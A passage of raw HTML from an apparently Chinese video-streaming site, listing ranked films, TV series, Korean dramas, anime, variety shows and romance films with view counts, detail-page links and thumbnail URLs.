class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>老师！我可以喜欢你吗？</a></li><li class="part_eone"><a href="/detail/246755.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>聊斋志异三集</a></li><li class="part_eone"><a href="/detail/227260.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>最伟大的</a></li><li class="part_eone"><a href="/detail/273178.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;960</span>侠骨仁心</a></li><li class="part_eone"><a href="/detail/246935.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;957</span>哪一天我们会飞</a></li><li class="part_eone"><a href="/detail/215227.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;951</span>我迟到了那么多年 电影版</a></li><li class="part_eone"><a href="/detail/371936.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;940</span>十项舞蹈</a></li><li class="part_eone"><a href="/detail/273525.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;940</span>春光乍泄</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/567.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">韩国剧</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="半之半" href="/detail/266530.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/bd4a12547b5a590628266aa1e057a392.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">半之半</h4></div><p class="vodlist_sub">2020&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p><p><span class="vodlist_sub">状态：全12集</span></p></div></a></li><li class="part_eone"><a href="/detail/286953.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>放纵</a></li><li class="part_eone"><a href="/detail/250860.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>不疯不狂不爱你</a></li><li class="part_eone"><a href="/detail/281886.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>顶楼第二季</a></li><li class="part_eone"><a href="/detail/364044.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>我的偶像</a></li><li class="part_eone"><a href="/detail/350467.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>浮游先生</a></li><li class="part_eone"><a href="/detail/372721.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>法官李汉英</a></li><li class="part_eone"><a href="/detail/282781.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>明日如歌</a></li><li class="part_eone"><a href="/detail/210124.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;967</span>精神病房也会迎来清晨</a></li><li class="part_eone"><a href="/detail/246843.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;946</span>家族的荣誉</a></li><li class="part_eone"><a href="/detail/366609.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;943</span>我的青春</a></li><li class="part_eone"><a href="/detail/281674.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;941</span>坏女人 Bad Girlfriend</a></li><li class="part_eone"><a href="/detail/216084.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;940</span>绅士的品格</a></li><li class="part_eone"><a href="/detail/278372.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;937</span>鱿鱼游戏</a></li><li class="part_eone"><a href="/detail/360628.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;932</span>甜心服务</a></li><li class="part_eone"><a href="/detail/203824.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;931</span>快乐姐妹们</a></li><li class="part_eone"><a href="/detail/368732.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;924</span>请说是</a></li><li class="part_eone"><a href="/detail/328742.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;924</span>好搭档</a></li><li class="part_eone"><a href="/detail/266659.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;923</span>你的目光所及之处</a></li><li class="part_eone"><a href="/detail/210893.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;921</span>离职的最佳时机</a></li></ul></div></div></section><section><h2>热播总排行榜</h2><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/51.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">电影</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="扫黄" href="/detail/335727.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.bdzyimg1.com/upload/vod/20220530-4/41738dbff4a2cd52cf149fcd6d45bbf1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>8602</span><h4 class="title">扫黄</h4></div><p class="vodlist_sub">2017&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动作</p><p><span class="vodlist_sub">状态：超清</span></p></div></a></li><li class="part_eone"><a href="/detail/271834.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2400</span>我爱777</a></li><li class="part_eone"><a href="/detail/281376.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1865</span>古惑仔1之人在江湖(国)</a></li><li class="part_eone"><a href="/detail/267030.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1500</span>局内人2015</a></li><li class="part_eone"><a href="/detail/288088.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1262</span>火影忍者剧场版：忍者之路</a></li><li class="part_eone"><a href="/detail/211750.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1230</span>繁殖</a></li><li class="part_eone"><a href="/detail/268107.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1217</span>加勒比海盗2：聚魂棺</a></li><li class="part_eone"><a href="/detail/266292.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1196</span>狂暴</a></li><li class="part_eone"><a href="/detail/305356.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1193</span>黑社会2：以和为贵</a></li><li class="part_eone"><a href="/detail/276197.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1185</span>嫌疑人</a></li><li class="part_eone"><a href="/detail/245905.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1183</span>扫黑行动2022</a></li><li class="part_eone"><a href="/detail/266244.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1120</span>狂兽</a></li><li class="part_eone"><a href="/detail/222153.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1105</span>盗潜黄金城</a></li><li class="part_eone"><a href="/detail/307000.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1094</span>铁血战士2018</a></li><li class="part_eone"><a href="/detail/236697.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1074</span>古惑仔1之人在江湖（国)</a></li><li class="part_eone"><a href="/detail/294236.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1073</span>食神国语</a></li><li class="part_eone"><a href="/detail/339134.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1070</span>盲侠</a></li><li class="part_eone"><a href="/detail/268362.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1062</span>机械师</a></li><li class="part_eone"><a href="/detail/255604.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1062</span>柏林</a></li><li class="part_eone"><a href="/detail/250568.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1059</span>007之黑日危机</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/52.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">电视剧</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="爱回家之开心速递" href="/detail/278642.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://www.imgikzy.com/upload/vod/20221017-40/d4ef3f6bab91246a3f129026a7e20d78.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>8031</span><h4 class="title">爱回家之开心速递</h4></div><p class="vodlist_sub">2017&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;剧情,喜剧,家庭,香港</p><p><span class="vodlist_sub">状态：更新至2727集</span></p></div></a></li><li class="part_eone"><a href="/detail/203614.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;7686</span>爱回家之开心速递粤语</a></li><li class="part_eone"><a href="/detail/284213.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2309</span>爱回家</a></li><li class="part_eone"><a href="/detail/222538.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1312</span>皆大欢喜古装版</a></li><li class="part_eone"><a href="/detail/271383.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1292</span>皆大欢喜</a></li><li class="part_eone"><a href="/detail/282611.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1280</span>皆大欢喜粤语</a></li><li class="part_eone"><a href="/detail/249499.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1193</span>外来媳妇本地郎 第三部</a></li><li class="part_eone"><a href="/detail/228416.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1174</span>毕打自己人</a></li><li class="part_eone"><a href="/detail/216282.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1158</span>餐餐有宋家</a></li><li class="part_eone"><a href="/detail/236464.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1111</span>皆大欢喜时装版</a></li><li class="part_eone"><a href="/detail/216157.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1066</span>荊途(粤语)</a></li><li class="part_eone"><a href="/detail/238052.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1050</span>战毒（2020粤语版）</a></li><li class="part_eone"><a href="/detail/230034.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1038</span>义不容情</a></li><li class="part_eone"><a href="/detail/230046.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1036</span>兄弟（粤语)</a></li><li class="part_eone"><a href="/detail/283625.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1034</span>仇老爷爷</a></li><li class="part_eone"><a href="/detail/220705.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1033</span>阿旺新传</a></li><li class="part_eone"><a href="/detail/223520.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1032</span>女拳(国语)</a></li><li class="part_eone"><a href="/detail/239858.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1030</span>天地男儿（国语）</a></li><li class="part_eone"><a href="/detail/231053.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1030</span>京华春梦</a></li><li class="part_eone"><a href="/detail/228925.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1030</span>无业楼民</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/54.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">动漫</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="名侦探柯南" href="/detail/204298.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.wlongimg.com/upload/vod/20220427-1/8a6e476a18c687fe7d9182c287292ebf.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>5620</span><h4 class="title">名侦探柯南</h4></div><p class="vodlist_sub">1996&nbsp;/&nbsp;日本&nbsp;/&nbsp;日本动漫</p><p><span class="vodlist_sub">状态：更新至1248集</span></p></div></a></li><li class="part_eone"><a href="/detail/274634.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;5050</span>蜡笔小新</a></li><li class="part_eone"><a href="/detail/204396.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3960</span>海贼王</a></li><li class="part_eone"><a href="/detail/226069.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1243</span>火影忍者</a></li><li class="part_eone"><a href="/detail/279228.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1217</span>七龙珠国语</a></li><li class="part_eone"><a href="/detail/279922.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1188</span>精灵宝可梦钻石与珍珠日语</a></li><li class="part_eone"><a href="/detail/278964.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1140</span>世纪末救世主传说 北斗神拳</a></li><li class="part_eone"><a href="/detail/294802.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1128</span>游戏王 ARC-V</a></li><li class="part_eone"><a href="/detail/243601.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1106</span>鲁邦三世 第二季</a></li><li class="part_eone"><a href="/detail/251451.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1073</span>宇宙骑士</a></li><li class="part_eone"><a href="/detail/279948.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1072</span>精灵宝可梦超世代</a></li><li class="part_eone"><a href="/detail/280055.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1069</span>假面骑士龙骑</a></li><li class="part_eone"><a href="/detail/272221.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1068</span>神怒之日</a></li><li class="part_eone"><a href="/detail/275852.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1066</span>死神</a></li><li class="part_eone"><a href="/detail/243256.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1064</span>魔动王</a></li><li class="part_eone"><a href="/detail/279980.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1050</span>金童卡修</a></li><li class="part_eone"><a href="/detail/294945.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1046</span>妖精的尾巴</a></li><li class="part_eone"><a href="/detail/327115.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1044</span>蜡笔小新 第八季</a></li><li class="part_eone"><a href="/detail/279947.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1036</span>精灵宝可梦超世代国语</a></li><li class="part_eone"><a href="/detail/269941.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1036</span>森林大帝</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/53.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">综艺</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="凡人有喜" href="/detail/211438.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.wlongimg.com/upload/vod/20231011-1/dad795c4398fc42e8043b1d44d4abebe.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>5830</span><h4 class="title">凡人有喜</h4></div><p class="vodlist_sub">2015&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;大陆综艺</p><p><span class="vodlist_sub">状态：更新至20230905期</span></p></div></a></li><li class="part_eone"><a href="/detail/209564.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;5570</span>今日关注</a></li><li class="part_eone"><a href="/detail/209789.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;5135</span>海峡两岸</a></li><li class="part_eone"><a href="/detail/203729.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;4401</span>凤凰早班车</a></li><li class="part_eone"><a href="/detail/210238.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;4377</span>中国文艺</a></li><li class="part_eone"><a href="/detail/208267.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3645</span>读书</a></li><li class="part_eone"><a href="/detail/209679.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3621</span>华人世界</a></li><li class="part_eone"><a href="/detail/297782.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3242</span>新闻早报</a></li><li class="part_eone"><a href="/detail/203633.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3174</span>天天七点综</a></li><li class="part_eone"><a href="/detail/297657.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2557</span>吉林新闻联播</a></li><li class="part_eone"><a href="/detail/211212.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2345</span>谢谢你来了</a></li><li class="part_eone"><a href="/detail/211078.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2279</span>回家吃饭</a></li><li class="part_eone"><a href="/detail/249279.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2240</span>欢乐集结号</a></li><li class="part_eone"><a href="/detail/206962.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2076</span>消费主张</a></li><li class="part_eone"><a href="/detail/205490.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2049</span>凤凰午间专列</a></li><li class="part_eone"><a href="/detail/203886.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1855</span>非你莫属2022</a></li><li class="part_eone"><a href="/detail/205852.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1701</span>总编辑时间</a></li><li class="part_eone"><a href="/detail/207207.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1430</span>一槌定音</a></li><li class="part_eone"><a href="/detail/208871.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1419</span>时尚科技秀</a></li><li class="part_eone"><a href="/detail/211341.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1353</span>守望都市2021</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/544.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">爱情片</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="别动" href="/detail/261560.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.wlongimg.com/upload/vod/20220319-1/301351f328def7b96b93d9d5ef5cd0ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1637</span><h4 class="title">别动</h4></div><p class="vodlist_sub">2004&nbsp;/&nbsp;意大利 / 西班牙 / 英国&nbsp;/&nbsp;爱情</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/264662.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1573</span>美国丽人</a></li><li class="part_eone"><a href="/detail/260385.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1406</span>诗人</a></li><li class="part_eone"><a href="/detail/299052.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1245</span>女仆2020</a></li><li class="part_eone"><a href="/detail/255856.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1119</span>午后之爱</a></li><li class="part_eone"><a href="/detail/250759.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1078</span>你的婚礼</a></li><li class="part_eone"><a href="/detail/219757.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1074</span>前度</a></li><li class="part_eone"><a href="/detail/257377.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1031</span>安妮特</a></li><li class="part_eone"><a href="/detail/257270.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1020</span>微微一笑很倾城</a></li><li class="part_eone"><a href="/detail/256577.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1015</span>公主日记</a></li><li class="part_eone"><a href="/detail/226287.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1012</span>沉沦</a></li><li class="part_eone"><a href="/detail/357536.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1011</span>性梦爱三部曲：性</a></li><li class="part_eone"><a href="/detail/271979.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1010</span>想爱就爱2</a></li><li class="part_eone"><a href="/detail/357543.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1009</span>不能说的秘密2025</a></li><li class="part_eone"><a href="/detail/236856.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1008</span>爱情故事</a></li><li class="part_eone"><a href="/detail/244283.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1005</span>只要你愿意</a></li><li class="part_eone"><a href="/detail/307164.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1004</span>将军愿</a></li><li class="part_eone"><a href="/detail/307607.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1003</span>恋爱禁区</a></li><li class="part_eone"><a href="/detail/255897.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1003</span>女蛹</a></li><li class="part_eone"><a href="/detail/250783.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1003</span>浴血华沙</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/567.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">韩国剧</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="你能听到我的心吗" href="/detail/241737.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.wlongimg.com/upload/vod/20220519-1/39447dcc1ca601dbe918afc2678aa1fd.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1394</span><h4 class="title">你能听到我的心吗</h4></div><p class="vodlist_sub">2011&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p><p><span class="vodlist_sub">状态：更新至10集</span></p></div></a></li><li class="part_eone"><a href="/detail/270578.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1175</span>归来的黄金福</a></li><li class="part_eone"><a href="/detail/216315.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1152</span>给予幸福的人</a></li><li class="part_eone"><a href="/detail/249652.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1142</span>可爱的你</a></li><li class="part_eone"><a href="/detail/251252.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1096</span>秘密的男人</a></li><li class="part_eone"><a href="/detail/235887.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1094</span>说出你的心愿</a></li><li class="part_eone"><a href="/detail/210162.html"><span 